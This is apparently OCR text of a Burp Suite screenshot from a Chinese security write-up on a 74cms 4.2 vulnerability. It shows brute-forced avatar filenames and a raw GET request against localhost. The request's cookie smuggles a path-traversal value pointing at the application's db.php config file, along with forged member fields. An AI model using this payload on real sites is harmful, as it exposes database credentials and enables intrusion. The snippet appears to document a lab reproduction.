 Request Payload Status Error Timeout Length Comment
0 200 469
1 6e725e7ffa1c0a805dcffec2... 404 232
2 880839c3ff2e79718aa37f8... 404 232
3 c102c309ba03e996abc72... 404 232
4 bb94738a663eec7edbeda... 404 232
5 34ad00d3229de132980a7... 404 232
6 f81991c9755dc739b29a99... 404 232
7 571afb780a56a201b91624... 404 232
8 cb570941cf9bf8ae561ffc7f... 404 232
9 eb44ce0fc21ad01c5a5e93... 404 232
Request Response
Raw Params Headers Hex
GET /74cms42/data/upload/avatar/1706/28/6656852797209251cdfea25fd3b25b96.jpg HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: members_uc_info[0]=12312313; members_bind_info[type]=qq;
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php;
members_uc_info[username]=balisong6; members_uc_info[password]=balisong;
members_uc_info[uid]=666666; a6266_times=1;
SESS071fc91dc59067ad1b8d2f6643b178b3=g-7RNFonCnLQvZ3kJJ366aaiFqXf011phRROVvDokyI;
think_template=default; PHPSESSID=q6tql4qav80qs4n7eoa1gnml17; think_language=zh-CN
X-Forwarded-For: 127.0.0.2
Connection: close
Upgrade-Insecure-Requests: 1
V安全资讯